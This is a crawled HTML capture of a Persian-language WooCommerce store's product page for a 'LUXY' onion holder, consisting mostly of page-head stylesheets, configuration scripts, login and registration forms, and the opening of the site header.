

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vitabon.ir/product/%D8%AC%D8%A7-%D9%BE%DB%8C%D8%A7%D8%B2%DB%8C-%D9%84%D9%88%DA%A9%D8%B3/
body_size: 29661
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<!--meta tag-->
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.vitabon.ir/xmlrpc.php"/>

	<title>جا پیازی LUXY &#8211; فروشگاه ویتابن</title>
<meta name='robots' content='max-image-preview:large' />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel="alternate" type="application/rss+xml" title="فروشگاه ویتابن &raquo; خوراک" href="https://www.vitabon.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه ویتابن &raquo; خوراک دیدگاه‌ها" href="https://www.vitabon.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه ویتابن &raquo; جا پیازی LUXY خوراک دیدگاه‌ها" href="https://www.vitabon.ir/product/%d8%ac%d8%a7-%d9%be%db%8c%d8%a7%d8%b2%db%8c-%d9%84%d9%88%da%a9%d8%b3/feed/" />
<link rel="icon" type="image/png" href="https://www.vitabon.ir/wp-content/uploads/2020/04/favicon.png" /><link rel="apple-touch-icon" href="https://www.vitabon.ir/wp-content/uploads/2020/04/favicon.png" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://www.vitabon.ir/wp-content/uploads/2020/04/favicon.png" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vitabon.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vitabon.ir%2Fproduct%2F%25d8%25ac%25d8%25a7-%25d9%25be%25db%258c%25d8%25a7%25d8%25b2%25db%258c-%25d9%2584%25d9%2588%25da%25a9%25d8%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vitabon.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vitabon.ir%2Fproduct%2F%25d8%25ac%25d8%25a7-%25d9%25be%25db%258c%25d8%25a7%25d8%25b2%25db%258c-%25d9%2584%25d9%2588%25da%25a9%25d8%25b3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.vitabon.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1762794208' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='nta-css-popup-rtl-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style-rtl.css?ver=1762794208' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='plugins-theme-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/assets/css/plugins-theme.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/assets/css/woocommerce.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mweb-style-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/style.css?ver=1762794208' type='text/css' media='all' />
<style id='mweb-style-inline-css' type='text/css'>
@font-face{font-family:"IRANSans";font-style:normal;font-weight:500;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.ttf") format("truetype")}@font-face{font-family:"IRANSans";font-style:normal;font-weight:normal;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.ttf") format("truetype")}@font-face{font-family:"IRANSansnum";font-style:normal;font-weight:500;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.ttf") format("truetype")}@font-face{font-family:"IRANSansnum";font-style:normal;font-weight:normal;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.ttf") format("truetype")}@font-face{font-family:"Font Awesome 6";font-style:normal;font-weight:300;font-display:swap;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-light-300.woff2") format("woff2"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-light-300.ttf") format("truetype")}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-brands-400.woff2") format("woff2"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-brands-400.ttf") format("truetype")}@media (min-width:1200px){.container{max-width:1150px}header .my_sticky #navigation{max-width:1150px}}:root{--maincolor:#a8a8a8;--secoundcolor:#51932d;--mainfont:IRANSans;--mainfontnum:IRANSansnum}.header_offer{background-image:url(https://www.vitabon.ir/wp-content/uploads/2019/04/pat_278ad6c401ffcaaed8ccfe913e8b8e9e.png);background-position:;background-repeat:repeat-x}.single_product_head{padding:0px 15px 10px;background-color:#f5f6f7}.woocommerce .entry-summary .product_meta{padding:0}.mweb-main-menu ul>li.level-0>a{font-size:12px;font-weight:;color:#333}.mweb-main-menu ul>li.level-0{line-height:49px}.entry-content>p, .entry_content_inner>p{font-size:12px;line-height:23px}.entry-content>h2, .entry_content_inner>h2{font-size:;font-weight:;color:;line-height:}.entry-content>h3, .entry_content_inner>h3{font-size:;font-weight:;color:;line-height:}#mweb_fe8820e4{margin:5px 0}#mweb_90501796{margin:15px 0}#mweb_90501796.slick-dots{display:none !important}#checkout_timeline.text{display:flex !important}.blog_body h1, .blog_body h2, .blog_body h3, .blog_body h4, .blog_body h5, .blog_body h6{font-weight:600}#popup-video video{display:block;width:100%;height:100%}#popup-video{position:relative;background:#555;padding-top:40px;width:auto;max-width:800px;margin:20px auto}.blog_body input[type="submit"]{color:#fdfdfd;background:#10ec52}.cart-discount{background-color:transparent}.product-360-view-wrapper{direction:ltr}.off-canvas-wrap{background-color:#4c4c4c;// menu body color}.mobile-menu-wrap .sub-menu{background-color:#3e3e3e;// menu 1 level child color}.mobile-menu-wrap .sub-menu .sub-menu{background-color:#2f2f2f;// menu 1 + n level child color}
/*# sourceURL=mweb-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-uicss-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/assets/css/jquery-ui.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/custom/custom.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.vitabon.ir/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.vitabon.ir/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.23.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5129-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-5129.css?ver=1723328742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.vitabon.ir/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.24.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-pro-custom-rtl-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/frontend-custom-rtl.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-custom-frontend-rtl-icons-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/fonts/rtlicons/rtlicons.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/global.css?ver=1723328762' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11476-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11476.css?ver=1723328743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11481-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11481.css?ver=1728715759' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11573-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11573.css?ver=1723329553' type='text/css' media='all' />



<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.vitabon.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>




<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://www.vitabon.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vitabon.ir/wp-json/wp/v2/product/2999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vitabon.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel="canonical" href="https://www.vitabon.ir/product/%d8%ac%d8%a7-%d9%be%db%8c%d8%a7%d8%b2%db%8c-%d9%84%d9%88%da%a9%d8%b3/" />
<link rel='shortlink' href='https://www.vitabon.ir/?p=2999' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.vitabon.ir/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.vitabon.ir/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>

</head>
<body class="rtl wp-singular product-template-default single single-product postid-2999 wp-embed-responsive wp-theme-mweb-digiland-pro theme-mweb-digiland-pro woocommerce woocommerce-page woocommerce-no-js mweb-body labelstyle_three style_tabs_two sbs_one elementor-default elementor-template-full-width elementor-kit-5129 elementor-page-11573" itemscope  itemtype="https://schema.org/WebPage" >
		<div data-rocket-location-hash="e27b6973ba3a8b6c438d0cfe4ed39a4a" class="togglesidebar cart_sidebar">
	<div data-rocket-location-hash="5449f7781f9668535aebbf063fd3f305" class="cart_sidebar_wrap">
		<div data-rocket-location-hash="45bafab2875d3ecfba73e51b36605eea" class="cart_sidebar_head">
			<div class="fal fa-times cart_sidebar_close close_sidebar" data-class="open_cart_sidebar"></div>
			<strong>سبد خرید</strong>
			<div class="cart_count">0</div>
		</div>
		<div data-rocket-location-hash="df00086cb1b0ad4e304ce5fed240cb45" class="widget_shopping_cart_content">
			<form id="mweb-mini-cart-form" action="https://www.vitabon.ir/cart/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="ee109f0304" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%AC%D8%A7-%D9%BE%DB%8C%D8%A7%D8%B2%DB%8C-%D9%84%D9%88%DA%A9%D8%B3/" /></form>

	<p class="woocommerce-mini-cart__empty-message">سبد خرید شما خالی است.</p>


		</div>
	</div>
</div>
<div data-rocket-location-hash="602644aa78c401bfebb484e692668866" class="account_action">
<div data-rocket-location-hash="90fc2e9fb6ba5c7d1debe3379b12cbf2" class="title">حساب کاربری</div>
<div data-rocket-location-hash="b89fddfde831634691947285dd8180cb" class="login_wrap">
	<form id="mweb_login" action="#0" method="post">
		<span class="username"><input id="signin_email"  name="signin_email" type="text" placeholder="نام کاربری یا شماره موبایل" required></span>
		<span class="password"><input id="signin_password" name="signin_password" type="password" placeholder="گذرواژه" required></span>
		<label><input type="checkbox" id="remember-me" name="remember-me"><span class="remember_me">مرا به خاطر بسپار</span></label>
		<p id="message"></p>
        <input type="hidden" name="action" value="ajax_login" />
		<div class="flex_row">
		<input type="submit" value="ورود به حساب کاربری">
		<a class="lost" href="https://www.vitabon.ir/my-account/lost-password/">فراموشی گذرواژه؟</a>
		</div>
			</form>
	<span class="seprator"><i>یا</i></span>

	<div data-rocket-location-hash="fbe6d82986c637e88f59cd065b4e2242" class="create_account"><span class="button"><i class="fal fa-user-plus"></i> ساخت حساب کاربری</span></div>
</div>
<div data-rocket-location-hash="9e33ca7974ce41a16d10e16841708da4" class="register_wrap">
<i class="close_modal fal fa-times-circle"></i>

		<form id="mweb_register" action="#0" method="post">
			
			<p class="form-row" id="phone_number_field">
				<label for="phone_number"></label>
				<span class="woocommerce-input-wrapper mobile"><input type="text" name="phone_number" id="phone_number" placeholder="شماره موبایل - 09xxxxxxxxx" value="" maxlength="11" required=""></span>
			</p>

			<span class="form-row-wide mail">
			  <input type="email" name="signup_email" id="signup_email" value="" placeholder="پست الکترونیک" required="">
			</span>

			
			<span class="form-row-wide password">
			  <input type="password" name="signup_pass" id="signup_pass" value="" placeholder="گذرواژه" required="">
			  <p class="help-block">حداقل 8 کاراکتر</p>
			</span>
						
		<p id="message"></p>
		<input type="hidden" name="action" value="ajax_register" />
		<div class="flex_row">
		<input type="submit" class="button" value="عضویت">

				</div>
			</form>

</div>

</div>				<div data-rocket-location-hash="fcd74d7bf435d5967a2974ce63fed339" data-elementor-type="header" data-elementor-id="11476" class="elementor elementor-11476 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="69a4941b0bf1628eecbb9c37a8c9be2a" class="elementor-section elementor-top-section elementor-element elementor-element-2b107a7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b107a7c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d8af991 elementor-invisible" data-id="7d8af991" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;bounceIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b56b5f elementor-widget-mobile__width-auto elementor-widget elementor-widget-my-header-logo" data-id="68b56b5f" data-element_type="widget" data-widget_type="my-header-logo.default">
				<div class="elementor-widget-container">
					<div class="logo elm_logo align_left"  itemscope  itemtype="https://schema.org/Organization" >
			<a href="https://www.vitabon.ir/" title="فروشگاه ویتابن">
										<img fetchpriority="high" src="https://www.vitabon.ir/wp-content/uploads/2022/03/vitabonLOGO4.png"  width="368" height="142" alt="فروشگاه ویتابن" >
								</a>	
			<meta itemprop="name" content="فروشگاه ویتابن">
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a5c480f" data-id="a5c480f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68c077fe elementor-widget elementor-widget-my-header-search" data-id="68c077fe" data-element_type="widget" data-widget_type="my-header-search.default">
				<div class="elementor-widget-container">
			<form class="search_wrap elm_search" id="ajax-form-search" method="get" action="https://www.vitabon.ir/"><i class="search_clear fal fa-times"></i><i class="search_icon fal fa-search"></i><input type="text" id="search-form-text" class="search-field" value="" name="s" placeholder="محصول مورد نظرتان را جستجو کنید..." /><button> جستجو </button><input type="hidden" name="post_type" value="product" /><input type="hidden" id="search_cat_id" name="cat_id" value="" /><div id="ajax-search-result"></div></form>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48903f86" data-id="48903f86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-358094d8 elementor-widget__width-auto elementor-widget elementor-widget-my-header-user" data-id="358094d8" data-element_type="widget" data-widget_type="my-header-user.default">
				<div class="elementor-widget-container">
									<a class="user_login login_btn elm_user_btn el_is_text" href="https://www.vitabon.ir/my-account/">
				<i class="fal fa-user"></i><p>ورود / عضویت</p>				</a>
							</div>
				</div>
